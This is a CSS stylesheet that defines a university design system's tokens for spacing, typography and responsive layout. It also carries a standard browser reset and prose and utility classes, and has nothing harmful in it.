  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: shortcuts */
.dark .group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.bg-primary{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity)) /* #ffffff */;}
.dark .bg-primary{--un-bg-opacity:1;background-color:rgb(0 15 70 / var(--un-bg-opacity)) /* #000f46 */;}
/* layer: default */
.contain-layout{contain:layout;}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}
.static{position:static;}
.grid{display:grid;}
.grid-flow-col{grid-auto-flow:column;}
.block{display:block;}
.contents{display:contents;}
.aspect-ratio-1\\/1{aspect-ratio:1/1;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.size-full{width:100%;height:100%;}
.min-w-25rem{min-width:25rem;}
.flex{display:flex;}
.grow{flex-grow:1;}
.flex-col{flex-direction:column;}
.place-items-center{place-items:center;}
.items-baseline{align-items:baseline;}
.justify-end{justify-content:flex-end;}
.gap-075{gap:0.75rem;}
